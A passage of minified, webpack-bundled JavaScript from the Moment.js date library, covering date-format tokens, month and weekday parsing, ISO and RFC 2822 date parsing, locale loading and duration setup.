C=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,j=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,R={},P={};function O(e,t,n,r){var a=r;"string"==typeof r&&(a=function(){return this[r]()}),e&&(P[e]=a),t&&(P[t[0]]=function(){return x(a.apply(this,arguments),t[1],t[2])}),n&&(P[n]=function(){return this.localeData().ordinal(a.apply(this,arguments),e)})}function N(e,t){return e.isValid()?(t=A(t,e.localeData()),R[t]=R[t]||function(e){var t,n,r,a=e.match(C);for(t=0,n=a.length;t<n;t++)P[a[t]]?a[t]=P[a[t]]:a[t]=(r=a[t]).match(/\[[\s\S]/)?r.replace(/^\[|\]$/g,""):r.replace(/\\/g,"");return function(t){var r,i="";for(r=0;r<n;r++)i+=b(a[r])?a[r].call(t,e):a[r];return i}}(t),R[t](e)):e.localeData().invalidDate()}function A(e,t){var n=5;function r(e){return t.longDateFormat(e)||e}for(j.lastIndex=0;n>=0&&j.test(e);)e=e.replace(j,r),j.lastIndex=0,n-=1;return e}var I={D:"date",dates:"date",date:"date",d:"day",days:"day",day:"day",e:"weekday",weekdays:"weekday",weekday:"weekday",E:"isoWeekday",isoweekdays:"isoWeekday",isoweekday:"isoWeekday",DDD:"dayOfYear",dayofyears:"dayOfYear",dayofyear:"dayOfYear",h:"hour",hours:"hour",hour:"hour",ms:"millisecond",milliseconds:"millisecond",millisecond:"millisecond",m:"minute",minutes:"minute",minute:"minute",M:"month",months:"month",month:"month",Q:"quarter",quarters:"quarter",quarter:"quarter",s:"second",seconds:"second",second:"second",gg:"weekYear",weekyears:"weekYear",weekyear:"weekYear",GG:"isoWeekYear",isoweekyears:"isoWeekYear",isoweekyear:"isoWeekYear",w:"week",weeks:"week",week:"week",W:"isoWeek",isoweeks:"isoWeek",isoweek:"isoWeek",y:"year",years:"year",year:"year"};function W(e){return"string"==typeof e?I[e]||I[e.toLowerCase()]:void 0}function F(e){var t,n,r={};for(n in e)o(e,n)&&(t=W(n))&&(r[t]=e[n]);return r}var z={date:9,day:11,weekday:11,isoWeekday:11,dayOfYear:4,hour:13,millisecond:16,minute:14,month:8,quarter:7,second:15,weekYear:1,isoWeekYear:1,week:5,isoWeek:5,year:1};var U,V=/\d/,B=/\d\d/,G=/\d{3}/,J=/\d{4}/,q=/[+-]?\d{6}/,Z=/\d\d?/,$=/\d\d\d\d?/,K=/\d\d\d\d\d\d?/,X=/\d{1,3}/,Q=/\d{1,4}/,ee=/[+-]?\d{1,6}/,te=/\d+/,ne=/[+-]?\d+/,re=/Z|[+-]\d\d:?\d\d/gi,ae=/Z|[+-]\d\d(?::?\d\d)?/gi,ie=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,se=/^[1-9]\d?/,oe=/^([1-9]\d|\d)/;function de(e,t,n){U[e]=b(t)?t:function(e,r){return e&&n?n:t}}function le(e,t){return o(U,e)?U[e](t._strict,t._locale):new RegExp(ue(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,(function(e,t,n,r,a){return t||n||r||a}))))}function ue(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function ce(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function me(e){var t=+e,n=0;return 0!==t&&isFinite(t)&&(n=ce(t)),n}U={};var _e={};function he(e,t){var n,r,a=t;for("string"==typeof e&&(e=[e]),u(t)&&(a=function(e,n){n[t]=me(e)}),r=e.length,n=0;n<r;n++)_e[e[n]]=a}function fe(e,t){he(e,(function(e,n,r,a){r._w=r._w||{},t(e,r._w,r,a)}))}function pe(e,t,n){null!=t&&o(_e,e)&&_e[e](t,n._a,n,e)}function ye(e){return e%4==0&&e%100!=0||e%400==0}var ge=0,ve=1,Me=2,De=3,Le=4,Ye=5,ke=6,we=7,Te=8;function Se(e){return ye(e)?366:365}O("Y",0,0,(function(){var e=this.year();return e<=9999?x(e,4):"+"+e})),O(0,["YY",2],0,(function(){return this.year()%100})),O(0,["YYYY",4],0,"year"),O(0,["YYYYY",5],0,"year"),O(0,["YYYYYY",6,!0],0,"year"),de("Y",ne),de("YY",Z,B),de("YYYY",Q,J),de("YYYYY",ee,q),de("YYYYYY",ee,q),he(["YYYYY","YYYYYY"],ge),he("YYYY",(function(e,t){t[ge]=2===e.length?a.parseTwoDigitYear(e):me(e)})),he("YY",(function(e,t){t[ge]=a.parseTwoDigitYear(e)})),he("Y",(function(e,t){t[ge]=parseInt(e,10)})),a.parseTwoDigitYear=function(e){return me(e)+(me(e)>68?1900:2e3)};var be,Ee=He("FullYear",!0);function He(e,t){return function(n){return null!=n?(Ce(this,e,n),a.updateOffset(this,t),this):xe(this,e)}}function xe(e,t){if(!e.isValid())return NaN;var n=e._d,r=e._isUTC;switch(t){case"Milliseconds":return r?n.getUTCMilliseconds():n.getMilliseconds();case"Seconds":return r?n.getUTCSeconds():n.getSeconds();case"Minutes":return r?n.getUTCMinutes():n.getMinutes();case"Hours":return r?n.getUTCHours():n.getHours();case"Date":return r?n.getUTCDate():n.getDate();case"Day":return r?n.getUTCDay():n.getDay();case"Month":return r?n.getUTCMonth():n.getMonth();case"FullYear":return r?n.getUTCFullYear():n.getFullYear();default:return NaN}}function Ce(e,t,n){var r,a,i,s,o;if(e.isValid()&&!isNaN(n)){switch(r=e._d,a=e._isUTC,t){case"Milliseconds":return void(a?r.setUTCMilliseconds(n):r.setMilliseconds(n));case"Seconds":return void(a?r.setUTCSeconds(n):r.setSeconds(n));case"Minutes":return void(a?r.setUTCMinutes(n):r.setMinutes(n));case"Hours":return void(a?r.setUTCHours(n):r.setHours(n));case"Date":return void(a?r.setUTCDate(n):r.setDate(n));case"FullYear":break;default:return}i=n,s=e.month(),o=29!==(o=e.date())||1!==s||ye(i)?o:28,a?r.setUTCFullYear(i,s,o):r.setFullYear(i,s,o)}}function je(e,t){if(isNaN(e)||isNaN(t))return NaN;var n,r=(t%(n=12)+n)%n;return e+=(t-r)/12,1===r?ye(e)?29:28:31-r%7%2}be=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1},O("M",["MM",2],"Mo",(function(){return this.month()+1})),O("MMM",0,0,(function(e){return this.localeData().monthsShort(this,e)})),O("MMMM",0,0,(function(e){return this.localeData().months(this,e)})),de("M",Z,se),de("MM",Z,B),de("MMM",(function(e,t){return t.monthsShortRegex(e)})),de("MMMM",(function(e,t){return t.monthsRegex(e)})),he(["M","MM"],(function(e,t){t[ve]=me(e)-1})),he(["MMM","MMMM"],(function(e,t,n,r){var a=n._locale.monthsParse(e,r,n._strict);null!=a?t[ve]=a:f(n).invalidMonth=e}));var Re="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Pe="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),Oe=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Ne=ie,Ae=ie;function Ie(e,t,n){var r,a,i,s=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],r=0;r<12;++r)i=h([2e3,r]),this._shortMonthsParse[r]=this.monthsShort(i,"").toLocaleLowerCase(),this._longMonthsParse[r]=this.months(i,"").toLocaleLowerCase();return n?"MMM"===t?-1!==(a=be.call(this._shortMonthsParse,s))?a:null:-1!==(a=be.call(this._longMonthsParse,s))?a:null:"MMM"===t?-1!==(a=be.call(this._shortMonthsParse,s))||-1!==(a=be.call(this._longMonthsParse,s))?a:null:-1!==(a=be.call(this._longMonthsParse,s))||-1!==(a=be.call(this._shortMonthsParse,s))?a:null}function We(e,t){if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=me(t);else if(!u(t=e.localeData().monthsParse(t)))return e;var n=t,r=e.date();return r=r<29?r:Math.min(r,je(e.year(),n)),e._isUTC?e._d.setUTCMonth(n,r):e._d.setMonth(n,r),e}function Fe(e){return null!=e?(We(this,e),a.updateOffset(this,!0),this):xe(this,"Month")}function ze(){function e(e,t){return t.length-e.length}var t,n,r,a,i=[],s=[],o=[];for(t=0;t<12;t++)n=h([2e3,t]),r=ue(this.monthsShort(n,"")),a=ue(this.months(n,"")),i.push(r),s.push(a),o.push(a),o.push(r);i.sort(e),s.sort(e),o.sort(e),this._monthsRegex=new RegExp("^("+o.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+i.join("|")+")","i")}function Ue(e,t,n,r,a,i,s){var o;return e<100&&e>=0?(o=new Date(e+400,t,n,r,a,i,s),isFinite(o.getFullYear())&&o.setFullYear(e)):o=new Date(e,t,n,r,a,i,s),o}function Ve(e){var t,n;return e<100&&e>=0?((n=Array.prototype.slice.call(arguments))[0]=e+400,t=new Date(Date.UTC.apply(null,n)),isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e)):t=new Date(Date.UTC.apply(null,arguments)),t}function Be(e,t,n){var r=7+t-n;return-(7+Ve(e,0,r).getUTCDay()-t)%7+r-1}function Ge(e,t,n,r,a){var i,s,o=1+7*(t-1)+(7+n-r)%7+Be(e,r,a);return o<=0?s=Se(i=e-1)+o:o>Se(e)?(i=e+1,s=o-Se(e)):(i=e,s=o),{year:i,dayOfYear:s}}function Je(e,t,n){var r,a,i=Be(e.year(),t,n),s=Math.floor((e.dayOfYear()-i-1)/7)+1;return s<1?r=s+qe(a=e.year()-1,t,n):s>qe(e.year(),t,n)?(r=s-qe(e.year(),t,n),a=e.year()+1):(a=e.year(),r=s),{week:r,year:a}}function qe(e,t,n){var r=Be(e,t,n),a=Be(e+1,t,n);return(Se(e)-r+a)/7}O("w",["ww",2],"wo","week"),O("W",["WW",2],"Wo","isoWeek"),de("w",Z,se),de("ww",Z,B),de("W",Z,se),de("WW",Z,B),fe(["w","ww","W","WW"],(function(e,t,n,r){t[r.substr(0,1)]=me(e)}));function Ze(e,t){return e.slice(t,7).concat(e.slice(0,t))}O("d",0,"do","day"),O("dd",0,0,(function(e){return this.localeData().weekdaysMin(this,e)})),O("ddd",0,0,(function(e){return this.localeData().weekdaysShort(this,e)})),O("dddd",0,0,(function(e){return this.localeData().weekdays(this,e)})),O("e",0,0,"weekday"),O("E",0,0,"isoWeekday"),de("d",Z),de("e",Z),de("E",Z),de("dd",(function(e,t){return t.weekdaysMinRegex(e)})),de("ddd",(function(e,t){return t.weekdaysShortRegex(e)})),de("dddd",(function(e,t){return t.weekdaysRegex(e)})),fe(["dd","ddd","dddd"],(function(e,t,n,r){var a=n._locale.weekdaysParse(e,r,n._strict);null!=a?t.d=a:f(n).invalidWeekday=e})),fe(["d","e","E"],(function(e,t,n,r){t[r]=me(e)}));var $e="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),Ke="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Xe="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Qe=ie,et=ie,tt=ie;function nt(e,t,n){var r,a,i,s=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],r=0;r<7;++r)i=h([2e3,1]).day(r),this._minWeekdaysParse[r]=this.weekdaysMin(i,"").toLocaleLowerCase(),this._shortWeekdaysParse[r]=this.weekdaysShort(i,"").toLocaleLowerCase(),this._weekdaysParse[r]=this.weekdays(i,"").toLocaleLowerCase();return n?"dddd"===t?-1!==(a=be.call(this._weekdaysParse,s))?a:null:"ddd"===t?-1!==(a=be.call(this._shortWeekdaysParse,s))?a:null:-1!==(a=be.call(this._minWeekdaysParse,s))?a:null:"dddd"===t?-1!==(a=be.call(this._weekdaysParse,s))||-1!==(a=be.call(this._shortWeekdaysParse,s))||-1!==(a=be.call(this._minWeekdaysParse,s))?a:null:"ddd"===t?-1!==(a=be.call(this._shortWeekdaysParse,s))||-1!==(a=be.call(this._weekdaysParse,s))||-1!==(a=be.call(this._minWeekdaysParse,s))?a:null:-1!==(a=be.call(this._minWeekdaysParse,s))||-1!==(a=be.call(this._weekdaysParse,s))||-1!==(a=be.call(this._shortWeekdaysParse,s))?a:null}function rt(){function e(e,t){return t.length-e.length}var t,n,r,a,i,s=[],o=[],d=[],l=[];for(t=0;t<7;t++)n=h([2e3,1]).day(t),r=ue(this.weekdaysMin(n,"")),a=ue(this.weekdaysShort(n,"")),i=ue(this.weekdays(n,"")),s.push(r),o.push(a),d.push(i),l.push(r),l.push(a),l.push(i);s.sort(e),o.sort(e),d.sort(e),l.sort(e),this._weekdaysRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+d.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+o.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+s.join("|")+")","i")}function at(){return this.hours()%12||12}function it(e,t){O(e,0,0,(function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)}))}function st(e,t){return t._meridiemParse}O("H",["HH",2],0,"hour"),O("h",["hh",2],0,at),O("k",["kk",2],0,(function(){return this.hours()||24})),O("hmm",0,0,(function(){return""+at.apply(this)+x(this.minutes(),2)})),O("hmmss",0,0,(function(){return""+at.apply(this)+x(this.minutes(),2)+x(this.seconds(),2)})),O("Hmm",0,0,(function(){return""+this.hours()+x(this.minutes(),2)})),O("Hmmss",0,0,(function(){return""+this.hours()+x(this.minutes(),2)+x(this.seconds(),2)})),it("a",!0),it("A",!1),de("a",st),de("A",st),de("H",Z,oe),de("h",Z,se),de("k",Z,se),de("HH",Z,B),de("hh",Z,B),de("kk",Z,B),de("hmm",$),de("hmmss",K),de("Hmm",$),de("Hmmss",K),he(["H","HH"],De),he(["k","kk"],(function(e,t,n){var r=me(e);t[De]=24===r?0:r})),he(["a","A"],(function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e})),he(["h","hh"],(function(e,t,n){t[De]=me(e),f(n).bigHour=!0})),he("hmm",(function(e,t,n){var r=e.length-2;t[De]=me(e.substr(0,r)),t[Le]=me(e.substr(r)),f(n).bigHour=!0})),he("hmmss",(function(e,t,n){var r=e.length-4,a=e.length-2;t[De]=me(e.substr(0,r)),t[Le]=me(e.substr(r,2)),t[Ye]=me(e.substr(a)),f(n).bigHour=!0})),he("Hmm",(function(e,t,n){var r=e.length-2;t[De]=me(e.substr(0,r)),t[Le]=me(e.substr(r))})),he("Hmmss",(function(e,t,n){var r=e.length-4,a=e.length-2;t[De]=me(e.substr(0,r)),t[Le]=me(e.substr(r,2)),t[Ye]=me(e.substr(a))}));var ot=He("Hours",!0);var dt,lt={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:Re,monthsShort:Pe,week:{dow:0,doy:6},weekdays:$e,weekdaysMin:Xe,weekdaysShort:Ke,meridiemParse:/[ap]\.?m?\.?/i},ut={},ct={};function mt(e,t){var n,r=Math.min(e.length,t.length);for(n=0;n<r;n+=1)if(e[n]!==t[n])return n;return r}function _t(e){return e?e.toLowerCase().replace("_","-"):e}function ht(t){var r=null;if(void 0===ut[t]&&e&&e.exports&&function(e){return!(!e||!e.match("^[^/\\\\]*$"))}(t))try{r=dt._abbr,n(6700)("./"+t),ft(r)}catch(e){ut[t]=null}return ut[t]}function ft(e,t){var n;return e&&((n=l(t)?yt(e):pt(e,t))?dt=n:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+e+" not found. Did you forget to load it?")),dt._abbr}function pt(e,t){if(null!==t){var n,r=lt;if(t.abbr=e,null!=ut[e])S("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),r=ut[e]._config;else if(null!=t.parentLocale)if(null!=ut[t.parentLocale])r=ut[t.parentLocale]._config;else{if(null==(n=ht(t.parentLocale)))return ct[t.parentLocale]||(ct[t.parentLocale]=[]),ct[t.parentLocale].push({name:e,config:t}),null;r=n._config}return ut[e]=new H(E(r,t)),ct[e]&&ct[e].forEach((function(e){pt(e.name,e.config)})),ft(e),ut[e]}return delete ut[e],null}function yt(e){var t;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return dt;if(!i(e)){if(t=ht(e))return t;e=[e]}return function(e){for(var t,n,r,a,i=0;i<e.length;){for(t=(a=_t(e[i]).split("-")).length,n=(n=_t(e[i+1]))?n.split("-"):null;t>0;){if(r=ht(a.slice(0,t).join("-")))return r;if(n&&n.length>=t&&mt(a,n)>=t-1)break;t--}i++}return dt}(e)}function gt(e){var t,n=e._a;return n&&-2===f(e).overflow&&(t=n[ve]<0||n[ve]>11?ve:n[Me]<1||n[Me]>je(n[ge],n[ve])?Me:n[De]<0||n[De]>24||24===n[De]&&(0!==n[Le]||0!==n[Ye]||0!==n[ke])?De:n[Le]<0||n[Le]>59?Le:n[Ye]<0||n[Ye]>59?Ye:n[ke]<0||n[ke]>999?ke:-1,f(e)._overflowDayOfYear&&(t<ge||t>Me)&&(t=Me),f(e)._overflowWeeks&&-1===t&&(t=we),f(e)._overflowWeekday&&-1===t&&(t=Te),f(e).overflow=t),e}var vt=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Mt=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Dt=/Z|[+-]\d\d(?::?\d\d)?/,Lt=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],Yt=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],kt=/^\/?Date\((-?\d+)/i,wt=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,Tt={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function St(e){var t,n,r,a,i,s,o=e._i,d=vt.exec(o)||Mt.exec(o),l=Lt.length,u=Yt.length;if(d){for(f(e).iso=!0,t=0,n=l;t<n;t++)if(Lt[t][1].exec(d[1])){a=Lt[t][0],r=!1!==Lt[t][2];break}if(null==a)return void(e._isValid=!1);if(d[3]){for(t=0,n=u;t<n;t++)if(Yt[t][1].exec(d[3])){i=(d[2]||" ")+Yt[t][0];break}if(null==i)return void(e._isValid=!1)}if(!r&&null!=i)return void(e._isValid=!1);if(d[4]){if(!Dt.exec(d[4]))return void(e._isValid=!1);s="Z"}e._f=a+(i||"")+(s||""),Ct(e)}else e._isValid=!1}function bt(e){var t=parseInt(e,10);return t<=49?2e3+t:t<=999?1900+t:t}function Et(e){var t,n,r,a,i,s,o,d,l=wt.exec(e._i.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,""));if(l){if(n=l[4],r=l[3],a=l[2],i=l[5],s=l[6],o=l[7],d=[bt(n),Pe.indexOf(r),parseInt(a,10),parseInt(i,10),parseInt(s,10)],o&&d.push(parseInt(o,10)),t=d,!function(e,t,n){return!e||Ke.indexOf(e)===new Date(t[0],t[1],t[2]).getDay()||(f(n).weekdayMismatch=!0,n._isValid=!1,!1)}(l[1],t,e))return;e._a=t,e._tzm=function(e,t,n){if(e)return Tt[e];if(t)return 0;var r=parseInt(n,10),a=r%100;return(r-a)/100*60+a}(l[8],l[9],l[10]),e._d=Ve.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),f(e).rfc2822=!0}else e._isValid=!1}function Ht(e,t,n){return null!=e?e:null!=t?t:n}function xt(e){var t,n,r,i,s,o=[];if(!e._d){for(r=function(e){var t=new Date(a.now());return e._useUTC?[t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()]:[t.getFullYear(),t.getMonth(),t.getDate()]}(e),e._w&&null==e._a[Me]&&null==e._a[ve]&&function(e){var t,n,r,a,i,s,o,d,l;null!=(t=e._w).GG||null!=t.W||null!=t.E?(i=1,s=4,n=Ht(t.GG,e._a[ge],Je(Pt(),1,4).year),r=Ht(t.W,1),((a=Ht(t.E,1))<1||a>7)&&(d=!0)):(i=e._locale._week.dow,s=e._locale._week.doy,l=Je(Pt(),i,s),n=Ht(t.gg,e._a[ge],l.year),r=Ht(t.w,l.week),null!=t.d?((a=t.d)<0||a>6)&&(d=!0):null!=t.e?(a=t.e+i,(t.e<0||t.e>6)&&(d=!0)):a=i),r<1||r>qe(n,i,s)?f(e)._overflowWeeks=!0:null!=d?f(e)._overflowWeekday=!0:(o=Ge(n,r,a,i,s),e._a[ge]=o.year,e._dayOfYear=o.dayOfYear)}(e),null!=e._dayOfYear&&(s=Ht(e._a[ge],r[ge]),(e._dayOfYear>Se(s)||0===e._dayOfYear)&&(f(e)._overflowDayOfYear=!0),n=Ve(s,0,e._dayOfYear),e._a[ve]=n.getUTCMonth(),e._a[Me]=n.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=o[t]=r[t];for(;t<7;t++)e._a[t]=o[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[De]&&0===e._a[Le]&&0===e._a[Ye]&&0===e._a[ke]&&(e._nextDay=!0,e._a[De]=0),e._d=(e._useUTC?Ve:Ue).apply(null,o),i=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[De]=24),e._w&&void 0!==e._w.d&&e._w.d!==i&&(f(e).weekdayMismatch=!0)}}function Ct(e){if(e._f!==a.ISO_8601)if(e._f!==a.RFC_2822){e._a=[],f(e).empty=!0;var t,n,r,i,s,o,d,l=""+e._i,u=l.length,c=0;for(d=(r=A(e._f,e._locale).match(C)||[]).length,t=0;t<d;t++)i=r[t],(n=(l.match(le(i,e))||[])[0])&&((s=l.substr(0,l.indexOf(n))).length>0&&f(e).unusedInput.push(s),l=l.slice(l.indexOf(n)+n.length),c+=n.length),P[i]?(n?f(e).empty=!1:f(e).unusedTokens.push(i),pe(i,n,e)):e._strict&&!n&&f(e).unusedTokens.push(i);f(e).charsLeftOver=u-c,l.length>0&&f(e).unusedInput.push(l),e._a[De]<=12&&!0===f(e).bigHour&&e._a[De]>0&&(f(e).bigHour=void 0),f(e).parsedDateParts=e._a.slice(0),f(e).meridiem=e._meridiem,e._a[De]=function(e,t,n){var r;return null==n?t:null!=e.meridiemHour?e.meridiemHour(t,n):null!=e.isPM?((r=e.isPM(n))&&t<12&&(t+=12),r||12!==t||(t=0),t):t}(e._locale,e._a[De],e._meridiem),null!==(o=f(e).era)&&(e._a[ge]=e._locale.erasConvertYear(o,e._a[ge])),xt(e),gt(e)}else Et(e);else St(e)}function jt(e){var t=e._i,n=e._f;return e._locale=e._locale||yt(e._l),null===t||void 0===n&&""===t?y({nullInput:!0}):("string"==typeof t&&(e._i=t=e._locale.preparse(t)),L(t)?new D(gt(t)):(c(t)?e._d=t:i(n)?function(e){var t,n,r,a,i,s,o=!1,d=e._f.length;if(0===d)return f(e).invalidFormat=!0,void(e._d=new Date(NaN));for(a=0;a<d;a++)i=0,s=!1,t=M({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[a],Ct(t),p(t)&&(s=!0),i+=f(t).charsLeftOver,i+=10*f(t).unusedTokens.length,f(t).score=i,o?i<r&&(r=i,n=t):(null==r||i<r||s)&&(r=i,n=t,s&&(o=!0));_(e,n||t)}(e):n?Ct(e):function(e){var t=e._i;l(t)?e._d=new Date(a.now()):c(t)?e._d=new Date(t.valueOf()):"string"==typeof t?function(e){var t=kt.exec(e._i);null===t?(St(e),!1===e._isValid&&(delete e._isValid,Et(e),!1===e._isValid&&(delete e._isValid,e._strict?e._isValid=!1:a.createFromInputFallback(e)))):e._d=new Date(+t[1])}(e):i(t)?(e._a=m(t.slice(0),(function(e){return parseInt(e,10)})),xt(e)):s(t)?function(e){if(!e._d){var t=F(e._i),n=void 0===t.day?t.date:t.day;e._a=m([t.year,t.month,n,t.hour,t.minute,t.second,t.millisecond],(function(e){return e&&parseInt(e,10)})),xt(e)}}(e):u(t)?e._d=new Date(t):a.createFromInputFallback(e)}(e),p(e)||(e._d=null),e))}function Rt(e,t,n,r,a){var o,l={};return!0!==t&&!1!==t||(r=t,t=void 0),!0!==n&&!1!==n||(r=n,n=void 0),(s(e)&&d(e)||i(e)&&0===e.length)&&(e=void 0),l._isAMomentObject=!0,l._useUTC=l._isUTC=a,l._l=n,l._i=e,l._f=t,l._strict=r,(o=new D(gt(jt(l))))._nextDay&&(o.add(1,"d"),o._nextDay=void 0),o}function Pt(e,t,n,r){return Rt(e,t,n,r,!1)}a.createFromInputFallback=k("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",(function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))})),a.ISO_8601=function(){},a.RFC_2822=function(){};var Ot=k("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=Pt.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:y()})),Nt=k("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=Pt.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:y()}));function At(e,t){var n,r;if(1===t.length&&i(t[0])&&(t=t[0]),!t.length)return Pt();for(n=t[0],r=1;r<t.length;++r)t[r].isValid()&&!t[r][e](n)||(n=t[r]);return n}var It=["year","quarter","month","week","day","hour","minute","second","millisecond"];function Wt(e){var t=F(e),n=t.year||0,r=t.quarter||0,a=t.month||0,i=t.week||t.isoWeek||0,s=t.day||0,d=t.hour||0,l=t.minute||0,u=t.second||0,c=t.millisecond||0;this._isValid=function(e){var t,n,r=!1,a=It.length;for(t in e)if(o(e,t)&&(-1===be.call(It,t)||null!=e[t]&&isNaN(e[t])))return!1;for(n=0;n<a;++n)if(e[It[n]]){if(r)return!1;parseFloat(e[It[n]])!==me(e[It[n]])&&(r=!0)}return!0}(t),this._milliseconds=+c+1e3*u+6e4*l+1e3*d*60*60,this._days=+s+7*i,this._months=+a+3*r+12*n,this._data={},this._locale=yt(),this._bubble()}function Ft(e){return e instanceof Wt}function zt(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function Ut(e,t){O(e,0,0,(function(){var e=this.utcOffset(),n="+";return e<0&&(e=-e,n="-"),n+x(~~(e/60),2)+t+x(~~e%60,2)}))}Ut("Z",":"),Ut("ZZ",""),de("Z",ae),de("ZZ",ae),he(["Z","ZZ"],(function(e,t,n){n._useUTC=!0,n._tzm=Bt(ae,e)}));var Vt=/([\+\-]|\d\d)/gi;function 